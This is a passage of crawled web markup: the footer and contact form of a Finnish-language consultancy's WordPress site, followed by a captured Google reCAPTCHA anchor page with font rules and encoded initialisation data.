type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=fi></fieldset> <label> <i
class="fa fa-user" aria-hidden=true></i><span
class=footer-contact-form-floating>Nimi</span><div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value placeholder=Nimi aria-invalid=false aria-required=true required></div></label> <label> <i
class="fa fa-envelope" aria-hidden=true></i><span
class=footer-contact-form-floating>Sähköposti</span><div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value placeholder=Sähköposti aria-invalid=false aria-required=true required></div> </label> <label><i
class="fa fa-pencil" aria-hidden=true></i><span
class=footer-contact-form-floating>Viesti</span><div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 placeholder=Viesti aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:light size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1763311101.73><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit button-read contact-button float-right btn btn-primary" type=submit value=Lähettää></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div><div
class=col-sm-2></div></div></div><div
class="row bottom-padding-min-height"><div
class=col-md-4></div><div
class="col-md-4 text-center"><div
class=footer-social-widget><p> Seuraa meitä myös sosiaalisessa mediassa</p><ul><li><a
href=https://www.facebook.com/Aaberg-Konsultatsioonid-OÜ-135718326465146/ target=_blank class=twitter-icon><i
class="fa fa-facebook"></i></a></li><li><a
href=https://www.linkedin.com/company/aaberg-konsultatsioonid target=_blank class=twitter-icon><i
class="fa fa-linkedin"></i></a></li></ul></div></div><div
class=col-md-4></div></div><div
class=row><div
class=col-md-12><div
class=copyright-text><p> Designed by <a
href=http://www.respeye.ee target=_blank>Respeye</a>.</p></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </footer> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legalpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id=f12-cf7-captcha-reload-js-extra src="[data-uri]"></script> <script src=https://aaberg.ee/wp-content/cache/minify/501dc.js></script> <script defer id=wp-i18n-js-after src="[data-uri]"></script> <script defer id=contact-form-7-js-translations src="[data-uri]"></script> <script defer id=contact-form-7-js-before src="[data-uri]"></script> <script defer id=collapseomatic-js-js-before src="[data-uri]"></script> <script defer src=https://aaberg.ee/wp-content/cache/minify/17e7d.js></script> <script defer id=pll_cookie_script-js-after src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly9hYWJlcmcuZWU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=hs0ajlbxqg5o
body_size: 45777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="HCe6Aci2HNrKGgiDAvrsCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="HCe6Aci2HNrKGgiDAvrsCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HCe6Aci2HNrKGgiDAvrsCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22KcOWe8KgYMKCdsOjDjpLW8ONw5LDtMOowrHCn8KHbVJYbMKAZG1PwrDDm8K/wrPCjMKHF8OPGA1GVAYhc3tSa8OAUMKZwqTCpsKWwqgqw5TCqMOtw6NrfcOeSMOzbsOdw7EOw5/ChMOXwpbDsMOswps5JUPCnUbChcORb1PCp8K1w5nDtybDr3PCp8K6wo1KHcOvXMO0w6PCnybDnyx5wo/DlsK7UcO9w6HDrsOBw7RbGsOtw5rDgcOMN8Kmwqt6dMKAThHDk8Kqw7DCmycSw4TDlMKTaHvDi2XDs8K+w690w4oBCsKRw55LasOtdyXChsK/FDHCmnbDiztzcMOKSnPDk1zCmA/ClXPCqlLCk2opZ8KTQsK8wqnDmMKlwo7DkhvDimrCmFDClsKEw60dPDXDuyLCjBjCqMKSFsOPw7tnwosLdsKDfF9Lw51WXFpKwqPCusOQGcKCKhzDu2XCmsOdwrDCnSBQwofDvVTDi0AnFyDDl2cAVgfDuMOVJcOFw4ovw4kDw7E/fS1RP1HCkcKew5TCkHxTw4PCrCHDlx/[base64]/DpR1ow6InfFTCjcOYw4jDo8KRwrwrZgMAw7lgwqjDtsOPw4AqwocjwoDCuUYmw6BWw5NAw5kdw45ew6zCjMKgBmbCnVVtwr57TRwzwo7CqMORCsKLPX3DuMK/[base64]/CvcKzw5nCs8KFwoFLQiUCwoHDq2zCsypqQ8KScsKbwprCicOIw7giwoLCk8KMw7MbQhB3ESZqwpVTw47DvcODfMKEJCfCjcKFwqnDjsObLMOxT8OeFMKJQMK8aAHDlBjCqzHDgE3CksOmJQzDhl/DlcK9w4EnwpLDiQNOwoXDsMOXVMKFflFpQk0nw7lPU8KNwpjDnGVTJMKZwoAjw7wIDXzCg11fe1E7ADvCilFXagHDmzDDk1dCw5/DnU9/w4jCv8KsaWVFwpjCiMKow5FCw7l9w7RQb8KgwonCghfDqWbCin5Fw4fDv0fDl8KIwrQswosJWcKywpTCmsOtwoptw7osw7DDsj7CsD9KahnCn8ORw6/CgsKCGsOiw6/DhU7DscOGWMK0LlkZw6fCgMO6HQwIQ8KSYAcuwq9/wqoiwqI7f8OWNmDCicKNw7IoeMKjOxUgw4QqwrXCijFqJMOdI0TCi8KzamTCo8OlOiJ5woNnw5kYWMKZw5HCgMOjLMKEKXczw4TDq8Opw4UTGsKhwrgaw7XDsAtoWsOzWw/DoMO0a1XDvEXCg2DCjcKPw6TCucKtBhTCn8O2OBJKwqtzSQNDw4kxfTTCqjbDlBQXZMOIU8KDw4XDnkXDiMOVw5/[base64]/[base64]/[base64]/JMO8wqzDrMOmTMKPw6x6wqEMYcOawp0lZcKeM2QiBWBhwo3CmcOswoPCm8OUCjYKwoIkVsK6TwDCp3zCk8KqwrwyKWM8wrhAw7pbBsOPC8OPw44nZk5tdyXCqsO/ZsO2VMKHOsOdw7cRwo0FwqLClMKJw4s+CkDCqMK8wo88MmrDiMOgw6DCu8Okw4Rdwpd1RUjDrwPCgSvCq8Oyw7XCuiMsWsKDw53Dj1ZoCTfCtxsHwohOM8Kud3R6bn3Dj2lEw4xGw4/[base64]/[base64]/CkmE0wpNYZELDphDCnMKUwoXCkm7CmG7DgAxncsKNwpTCksK+w47Cjjl4w6vDlsOSNgXCu8O6wqzCgsOJUFApwrrCkSogMFJPw7LDusOVwoTCmFlXMFzClxrCm8K/UMOeL1xFwrDDpcK3VsK4wq1Lw4xlw73Ct0TCkVs9NF3DhsKuIsOvw60Sw5PCtk7DlV1Kw4TCsiTDp8KJDF1tASJ1NXXDp30hwpXDr2rCqsO5wq/DqD/DosOUXMKRwqjCv8ODGsOsCzLCqCEsU8KyZ1LDksK1aMKSKMOrw4rCgsKuwoIXwrvCmlDCvhgsZ2lgSEHCi23CvsONHcOgw67CjcO6wpHClsORwqNZfHA/ABIPRlkdPsOBwqnClFLDi1kUw6R8w7bDtsOsw7gYw6zDrMKtUStGw7ZQT8OSVjLDl8K4HcKXQ25Kw77CgFHDgcKGcj4GB8Oyw7XDujESw4HDo8Ovw5MLw5bCkD4iNcKVecKaLyjDu8KEY2ZnwpsWYMO/LW/Dml0pw6Alw7Bqwqp2Wl/[base64]/[base64]/ClsOzwrTCp2PDrMK+C2AgwpU7w45rE8KZwr8fcsK4w4HDpQfDmHHDrAwHw4Y3wpvDpy7CiMK8S8Okw7TCnsOXw4BIExLDrFNvwo15w4xtwoAzwrksBcKxQALCncOSwprDr8K4RE5xwpVrWytgw4PDj33CvERoWMOZEwDDr2XDhcOJwqPDpzkdw6zCpsKHw64KV8K/wrvDpQnDg1LDoCYVwoLDiEXCgV8LM8OlP8KTwrfDtjzChBLDkMKHwq0DwqVTGMOWw4YZw7kBV8KSwoEsX8KlCRpoNcOALcOdbhFHw5s3wrjCjsOAwr9pwprCoS/[base64]/[base64]/DtwtMwr/[base64]/wrw1YyPCvsOjCT9HVAIrOsOaaMKlEExcZMK2wr7DkzB0w7EEJk/Dg0QDw7zDvmDDn8ObNghowqrCqnVUw6bCvC94PknCmTTDnzjDrcObw73DhMOGf2LClCzDisOcJhhOw5vCoXpwwrAxDMKnbcO2agsnwodPR8OGKVQyw6p5wrnDm8K7OMOhfgbDolTCl1HDtG3DkcOVw7PDmMOVwqJBIMOZIyNWZVI5HwnCiUnDmS7CiFDDln8EJcK/EMKGwqHCtBzDpCPDtMKdXBXDscKlPsOmwq3Dh8K+dMOGE8Kuw4g+PkIIw47DlXjCk8Kgw7DCl27Cp3jDiTZ3w6/[base64]/Dn8KVw4UowqPCiMKYEl3Crg1/X8KOwrLDi8OxwqoDwpljfsK/w5RXAcOeYsOHwoDDvB9Uwp7Do8OyXsKdwolJI1oIwroyw6/CscOXwqXCpFLCmsKgahbDpMOLwpPDvGg+w6R1wo9AesKUw7UMwpfCvSoQQytjwq7DnkvCtEdbwpcuw7/CssK/JcKEwoU1w5RQQMO+w6ZIwp44w7nDg0/[base64]/w53DhQcLXhbCkMO5TmnCnsOEw4RIfz5uGEzDr03Cr8Kbw63DpsKEAsOZw6kkw4fCvcKdAsOpUMOnXlpIw4UNJMOpwqMywpjDkwrDp8K1E8Kzw7jChEDCpj/CqMKvZSdpwpIULhfCsE3ChBbCq8OoJhJBwqXDrnbCtcKCw5nDmMKqLT9QSMOJwozDng/DocKTJDlmw6YkwqnCil/DvChXBMOtwrjCssK8HFnCj8OBcSvDisKQVCbCiMKadAzCoDgvIsKAGcO1w5vCr8Ofwr/CpETChMKcwoteBsOLw40pw6TCsSTCnXLCnsKJOSDChijCssO/[base64]/DosK8asOKw4V7w7Y+wpDCtB9iwpZiKQ42fidYbMOUCsOXwot3wqbDscKSwpdSDMK5wo1BEMKtwo0qOgJYwrd4w7TCgsO1M8KewojDjMORw5vCv8OGUXosMADCgSR6MsKNw4bDqjfDhQbDtALDscOPwo41GQ/Di1/DlsKLTcOqw506w6kvw7bCgsO/wp8pcBPCjg1mXj8kwqPDhcK4BMO1w4TCrjx1wpQJADXDqsKlWMK7a8O1VMKVw5zDhUoRw4DDu8Kyw69Mw5fDu0TDpsKtMMOYw41dwo3CvwTCs39TTDDCncKOw5VIQm/DvGXCj8KJZ1jDkCA6LivDqyDDncOqw585QyhOBcO3w5vCm0dSwojCjsOzw5wiwpFCw4wywpo0F8KtwpXClMKBw48UFA9dSsKybmzCq8K8UcKrw7E7wpUVw45QXAsVwrnCtcKVw4bDrksow4V8wp1bwr0vwp3Ckh7CogTDkcKHdAnCnMOiVV/CkMKQHkXDqMO0blNoVVV5w7LDnTEcw44Jw7Zww74tw5pNSQfDjmROMcODw6LCsMOjS8KbcSzDl3E0wqQgwpvCjMOYQktBw7zDisK3e0LDo8KNw47CmknDjMOaw4ApasKPwpRvIADCsMKrw4TDsQXCn3HDtsOqJibCi8OCeCXDqsKlw4Zmwr3Dny0FwqbDqA/CoznCncONwqHDkXwdwrjDh8Kgw7HCgVDCksK0wr7DscOPdcOPJCNECsOdTUlHA3kgw4dPw43DtwLCvVnDlsOTSQvDpwvCiMOHMMK/w5bCmsKnw6gqw4PCvFXCtkASSmsxw5vDjTjDpMOww4rCqsOXbMKtw6I+Z1tEw58FQWd0BmVyD8OLZAjDkcKOeD4nwo4Iw7bDssKTV8OjUTnCjmlIw6wPclXCsWc/ZMO/woHDtUPCp3FAXMOVUgZ6wonDl0AFw5kxR8Kwwo3CqcORDsOVw6nColTDpk5ewr1qworDucODwrBqBMKZw5bDiMOXwpI4OcKOW8O4NkfDpD7CtsKfw7VoSMO2BcK2w7IiLMKIw4rCjAcvw7rCiC7DjxkBCyBKwrMwZMK/[base64]/DscKTPEgcWldSwoIiMwhLw5DDgwXDom7ClDnCsl0zJ8OOQSsuw6RYw5LDkMKKw7jCn8OsSQYIw7vDlHYLw5kISmZ6CQ7DmgbCkHnDrMOxw7QmwoXDu8KCw7odFkgKDsOWw4jCkijCqH3CvMOcHMK/wo/ClnzChsK/JcOVw6MaABQdfcOFw4ljKgzDvMODNcKDw6bDhHBuRCjChmQtwr56w6LDtCnChjRFwrTDkMK5w5MewrHCunAgJ8O7V2IYwptKJsK2YjzCncKGf1XDoF0gwoxBS8KhKMOAw4NsasKuCSDDm3J8wrhNwpF9TQJubMOkTcK4wqQSScKuQcK4YHl3w7PDiQ/DjMKXwqBFLGcYXR8fwrzDrcO3w4rCkcOtVX7DmlJuaMOLwpYBY8O3wrXCqwoMw6HCtMKVFjt7wqpcd8OzMMKHwroPMWrDmVFFYcKrX1fCp8KBOcKQH1DDnmvDlsOxeAw5w4FTwq7DlwjCug/CqxDCmsOOwoLChsK+IsORw51TFMOVw6IYwqwsb8ONFzXCtz18wpjDisKjwrDDqH3CvQvCi1NGbcOKbsKCGRTDrsONw5c0w5soRgPCnyDCs8KzwrnCoMKfwr/CuMKcwq3CmHfDiydfNCjCvnJYw4jDkMOxI0cwNCZww4TCkMOtwoE1B8OUGcOxKk4Qwo/[base64]/[base64]/CucOEYl/Cu31sw7zCo8KlUmTChMKdwoEfw7Q+PcKhCsKueHPCnmHCiiErw7pfY1LCscKUw5/[base64]/[base64]/[base64]/[base64]/w6HCgX7DosKiIkXDuMKhAMOQwpLDksOJSS/CmzLDn0jDpsOHfcOCZcOWY8OGwqIHM8OJwo7CrcOwaynCvQgPwpDCk3cDwpRUw4/DhcK1w6xvCcOPwobDv0jDlj3DgsKcchh2ecOfw7TDjcK0LzVXw6DChcK/wrFGF8OgwrbDnFdPw4LDvAgtwpLDnDQnwqhYHMK7wqomw6xDbcOMe07Cni1LWcKawofCgcOSw5XDisOqw7A/UzDCgcOXwrTCky8UR8OYw7B5VsOGw4VTUcOaw5LDuCthw41NwqbCvAl8XMKTwpvDlsO+KsK3wpzDpcKlasOswp/CmShYb24EDRnCpMOow7BmPMOiUhpVw6nDkmfDhw/Dn30paMK/w71MUMO2wqUww63CucOrcz/DucKcYTjCvivCp8OpMcOsw7TDm0Q7woDCrsOzw7fDoMOrwrfDgFlgEMO2Egt+wq/Dp8OkwpbDrcKSw5nDvcKvw4Vww5xWdMOrw7zCkjYjY194w6IFd8Kgwr7CgsObw5hywqHCl8OQYcOCwqrCq8OdDVLDhcKCwrkewowyw5Z2UVwvwrdKE39xJsKVL13DlV8rIXpWw4/CnsO+LsOuSsOew4s+w6Rew5rCgcOjwrvCjMKOCiLCrwnDvxMRWzzCsMO3wr0URih2w5TChV9/wpDCjMKvNsODwqgTwpZbwr1Xwp1hwpvDmk/CnVPDiE/DnT7CrjNde8OfTcKjLkbDiAHDth5mA8KawqvCkMKOw7MQLsOBIsOPwp3ClMKFKm3DmsKWwrxxwrFIw5zDtsOFT1HClcKELcOsw6rCtMK0wrg3w6EXLxDDs8OeUG3CgB/Cj0k2VFo2X8KVw6rDrmFFNknDg8KtFsOzNsO0SyEwZR8rIwHCllrDuMK0w5XCo8K1wp5Nw4DDtF/[base64]/FHxJw4Bhw7TDqnd9TcKcBmolwpdcGGrCizfDqcOMwqYAwqLCnMKOwp7Dt3TDmhxlwo8neMOTw5Fiw6DDhsOvO8KLwr/Ck20Aw784H8Kgw48QRFASwrHDpMKmJcOHwoVHRj7Cv8K5Y8Klw5XDv8Ouw7V7VcORwpfCucO/UMK2XxPDv8OqwqjCvQ/[base64]/DuMKkL8ORwrDDuTQDd8Khwqppwq0/w6ZKwo8vBE7CgjbDqsK5DsOHw542WMKpwrbDisOyw68owoYmSj0Iwr7DmsO5CyFTEwbCvcO4wrkiw5YwBnBcw6/Dm8OXw5XDtmrDqsOFwqkqM8O+TldtDRwnw6vDpHDDn8OmBcOrw5U5w70mwrRfeE7Dm0x/EjUDd1XDgC3DoMOIwogdwqjCsMOLX8OVw5Qyw6jDsVnDlg3DtyZqRCpnGsO2bW15wo/CtlN1OsO8w618H0XDvWJqw4MTw7JwJiXDrh0aw5zDhsKDwpt2DsOTw7wLbWHDtipBfV1cwr3CnMKZS38Qw6/Dt8KvwoPDv8O5CMKSw4DDn8OQw5Vuw6LCgMOrw4A1woDCrsOww7PDhRdmw6/CvA7Dh8KPN13CrzPDmjTCoCFdLMKZYwjCrFRKw5Juw459wpDDmFISwp99wqTDhMKWw4FOwoDDqsKEDzZ1AsKvd8OfKMKJwprCkXHCsgXCggc9w6fCt0DDtkcTHMKLw4XDoMK9w5rCmcKIw4PCgcKYN8KJwoHDhg/CsSjDg8KLbsKtZ8OTBAZjwqXDqE/Di8KJDcOZRMOCGDMbH8OJasOKaTnDjApCYMKlw7TDrMOBw47Cu3QEw5Eow6oqw5Zcwr3Cqw7DnyoUw47DhQfCisOzcgsowp1cw746wqgNBcOwwp82AsKswqrCqsKtC8KkQnNEw77CicOGfxBTX1PCusOuwo/Cm3nDjUHDrsK0FmvDocOnw5fCtlAJdsOVw7F9THExW8OlwpnClkzDrXkMwoVUfMKhVzhQwofCpsOfUUsHZwTCrMK2P2HClw7CvcKaLMOwBmE1wqpPRcKewoXCuDQkA8OYP8OrGhDCu8OhwrYqw4zDjFfDqMKdwrQ3ajJdw6/DkcK0woFFwo9yfMO9EyJzwqLDn8KQeGvDsSjCpS5eT8Orw7ZCDsKyRnMqw4vDvANRVsKbCcOdwrXDv8OtFMKqwrDDrxXCucOgBDIOTDBmXEjDhmDDosKER8OIN8OzanfCr30oaAwWGMOAw4cPw7LDuQMMBlR/MMOnwr1PbzdbQwpAw5JKwqp8InZ3VMKmw5lxw74tTVk9EHB8LQHCv8O3N3oRwp/ChMKwbcKuKEbDjSXClhQ6ZzjDvsKkdsOISsO4wo3DrF/[base64]/DuMKrw71OwpvDnsOfwp4PGlzDuAY/w70wDMOzN25XD8Otw7tHTcOtwpzCocOlGWXClsKrw6nCuR7DusK6w5bDqMK2woYRw65yU04Uw6/CpztGc8K/w4HCssKxRcOgw6nDjsKuwrltQEhuOMKOEsKjwqkQDsOJJ8OpKMO0w4TDukDCn3nDpsKWwqzCl8KOwrhZW8O3wo7DsQMDHxLCtCY0wqUswqE+wprCpkHCq8O9wofCpQ5lwrTCgcKqOh/CkcKQw6F8w6XDtxB+w7U0wok7w5wyw5fDqsOxDcOzwoQHw4RSRMKRXMOQRgTDmkjDgMKsKsO6TcKxwo1Yw7xiG8Khw5cFwoxIw6gwX8KHw5fCucOUYXk7w7kow7/DiMO0LcO1w5zDjsKWwqdDw7zDqMKGw4LCssOrUlE2wpNdw54GGCBKw4hCBMOzYcONwq4kw4pMw7fCrcOVwrkKAcK8woTCmsKXFUXDtcKzbjFjw5BeO17CncOoO8OOwqzDvMKvw7/DqSALwp/CvMK6wrMsw6jCuzPCqMO/wpfCpsK/wqIPPRnCvXNuWsOMQcKWVMKiOMOqbMOew7JiMiHDlsKsI8OYeSdLEcKUw4A7wrjCpcKWwpsFw5LCt8OLw67DjUFQQjYOYDZIHRLDosOOw5bCkcO+bjB0EBnCgsK6FWh1w4JPQH5kw4k7dRNZNsKhw4/CvA0vVMOObsOjUcKTw7x5w6PDiTt6w63DqMOZfcKqC8KgL8OPwroPWRDCt2fDhMKXScOTfy/CikxuBH54w5AMwrvDjMO9w4dDXsKUwpRjw53DniZYwo/DpAbDksO/OwVvwol5N0Blw67CozjDkMOEDcKBUGkHZMORwrHCsybCnMKIdMKQwrHCpnzDgEwsAMKHDkzCl8KMwqkQwpzDokzDrnNkw6VlVg/DjcKBIsOuw4DDogVKRG9aSMKgXsKWPRHCv8OjOMKIw5ZrA8Kcw5R/QMKIwqYtUk/[base64]/[base64]/[base64]/CjRIiw4vDqcOUYR